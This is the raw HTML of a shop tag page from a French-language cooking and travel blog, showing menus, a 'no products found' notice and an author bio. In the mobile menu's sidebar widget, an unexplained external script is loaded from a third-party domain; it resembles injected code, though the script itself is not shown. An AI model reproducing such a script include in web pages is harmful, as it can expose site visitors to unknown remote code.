	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tax-product_tag term-ebook-de-salades term-5862 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce woocommerce-page woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>

<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
		<div class="page_title_inner">
			<h1 >Boutique</h1>
					</div>
	</div>
		</div>



<!-- Begin content -->
<div id="page_content_wrapper" class=" ">
    <div class="inner">
    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		<div class="sidebar_content full_width">
    			<div class="content_wrap_setting">
    		
			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Aucun produit ne correspond à votre sélection.	</div>
</div>
    		
    		    		</div>
    		</div>
    	</div>
    	<!-- End main content -->
    </div> 
</div>
<br class="clear"/><br/>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
